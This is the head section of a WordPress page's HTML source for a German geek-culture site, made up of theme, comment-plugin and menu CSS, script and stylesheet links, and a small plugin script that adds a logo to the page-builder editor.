.wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#000000}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#000000}#wpdcom .wpd-comment-status .wpd-sticky{color:#000000}#wpdcom .wpd-thread-filter .wpdf-active{color:#000000;border-bottom-color:#000000}#wpdcom .wpd-comment-info-bar{border:1px dashed #333333;background:#e6e6e6}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#000000}#wpdcom .wpd-filter-view-all:hover{background:#000000}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#000000}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#000000}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Speichern"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.27' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .cm-home-icon.front_page_on, .cm-primary-nav a:hover, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-ancestor>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav ul li.current-menu-item>a, .cm-primary-nav ul li.current_page_ancestor>a, .cm-primary-nav ul li.current_page_item>a, .cm-primary-nav ul li:hover>a, .cm-mobile-nav li a:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item > a, .colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover, .cm-header .cm-mobile-nav li:hover > a, .cm-header .cm-mobile-nav li.current-page-ancestor > a, .cm-header .cm-mobile-nav li.current-menu-ancestor > a, .cm-header .cm-mobile-nav li.current-page-item > a, .cm-header .cm-mobile-nav li.current-menu-item > a, .cm-primary-nav ul li.focus > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus > a, .cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a, .colormag-header-clean .cm-mobile-nav li:hover > a, .colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-page-item > a, .colormag-header-clean .cm-mobile-nav li.current-menu-item > a, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#000000;}a, .colormag-header-classic .cm-primary-nav ul li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul li.current_page_item > a, .colormag-header-classic .cm-primary-nav ul li:hover > a, .colormag-header-classic .cm-primary-nav ul li.focus > a .colormag-header-classic #cm-primary-nav .fa.search-top:hover, .colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random, .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random, .colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.cm-header-actions .social-links) i.fa:hover, .tag-links a:hover, .colormag-header-clean .social-links li:hover i.fa, .colormag-header-classic .social-links li:hover i.fa, .colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, .cm-site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover, .mzb-featured-categories .mzb-post-title a, .mzb-tab-post .mzb-post-title a, .mzb-post-list .mzb-post-title a, .mzb-featured-posts .mzb-post-title a, .mzb-featured-categories .mzb-post-title a, .colormag-header-classic #cm-primary-nav .fa:hover{color:#000000;}#cm-primary-nav, .colormag-header-clean #cm-primary-nav .cm-row{border-top-color:#000000;}.colormag-header-classic #cm-primary-nav, colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul > li:hover > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, colormag-header-classic #cm-primary-nav .cm-menu-toggle:hover, colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-menu-toggle, colormag-header-classic .cm-primary-nav ul > li:hover > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul li.focus > a, .pagination a span:hover{border-color:#000000;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title, .colormag-header-clean--full-width #cm-primary-nav, .colormag-header-classic.colormag-header-classic--top #cm-primary-nav, .colormag-header-clean.colormag-header-clean--top #cm-primary-nav .cm-row{border-bottom-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more, .elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000000;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000000;}.cm-header{background-color:#020202;}.cm-site-description{color:#020202;}.cm-site-description{font-family:Open Sans;font-size:15px;}.cm-primary-nav a:hover, .cm-primary-nav ul li.current-menu-item a, .cm-primary-nav ul li ul li.current-menu-item a, .cm-primary-nav ul li.current_page_ancestor a, .cm-primary-nav ul li.current-menu-ancestor a, .cm-primary-nav ul li.current_page_item a, .cm-primary-nav ul li:hover>a, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav li.page_item_has_children.current-menu-item>a::after, .colormag-header-classic .cm-primary-nav ul li:hover > a{color:#dd9933;}.cm-primary-nav ul li a{font-family:Aclonica;font-weight:400;}#content .post .article-content .entry-title{font-size:29px;}.type-page .entry-title, .type-page .entry-title a{color:#000000;}.type-page .entry-title{font-size:32px;}#content .post .article-content .below-entry-meta .posted-on a, #content .post .article-content .below-entry-meta .byline a, #content .post .article-content .below-entry-meta .comments a, #content .post .article-content .below-entry-meta .tag-links a, #content .post .article-content .below-entry-meta .edit-link a, #content .post .article-content .below-entry-meta .total-views{font-size:10px;}.below-entry-meta .posted-on a, .below-entry-meta .byline a, .below-entry-meta .comments a, .below-entry-meta .tag-links a, .below-entry-meta .edit-link a, .below-entry-meta .human-diff-time .human-diff-time-display, #content .post .article-content .below-entry-meta .total-views{color:#020202;}.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link span{font-family:Open Sans;font-size:11px;}h1, h2, h3, h4, h5, h6{color:#000000;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:13px;}h1{font-size:34px;}.comments-title, .comment-reply-title, #respond h3#reply-title{font-size:22px;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,0,0.1);}body{--color--light--primary:#000000;--color--primary:#000000;}body{--color--gray:#020202;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Aclonica%3A400&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/magnific-popup.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.geek-germany.de/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/spoiler-alert-js/js/spoiler.min.js?ver=6.1.9' id='spoiler_alert_js-script-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"d909f4564f","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5' id='cookie-notice-front-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.5.0' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.geek-germany.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.geek-germany.de/wp-json/wp/v2/posts/15642" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.geek-germany.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.geek-germany.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.geek-germany.de/?p=15642' />
<link rel="alternate" type="application/json+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Fcomic-neues-vom-us-comicmarkt-august-2018%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Fcomic-neues-vom-us-comicmarkt-august-2018%2F&#038;format=xml" />

		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://www.geek-germany.de/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:600px; }
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:.2s; -ms-transition-duration:.2s; transition-duration:.2s; }
 .ubermenu-main { max-width:1200px; background-color:#020202; background:-webkit-gradient(linear,left top,left bottom,from(#020202),to(#020202)); background:-webkit-linear-gradient(top,#020202,#020202); background:-moz-linear-gradient(top,#020202,#020202); background:-ms-linear-gradient(top,#020202,#020202); background:-o-linear-gradient(top,#020202,#020202); background:linear-gradient(top,#020202,#020202); border:1px solid #020202; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#020202; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#efefef; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#020202; border:1px solid #020202; color:#0a0a0a; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#cecece; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { border-bottom:1px solid #000000; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#0a0a0a; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#020202; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-weight:bold; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#020202; color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target .ubermenu-icon { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1837 */   .ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1567 */   .ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 422 */    .ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 791 */    .ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 423 */    .ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 425 */    .ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1499 */   .ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1498 */   .ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 674 */    .ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 796 */    .ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 35094 */  .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target { color:#b7b7b7; }
/* 42718 */  .ubermenu .ubermenu-item.ubermenu-item-42718 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target { color:#b2b2b2; }
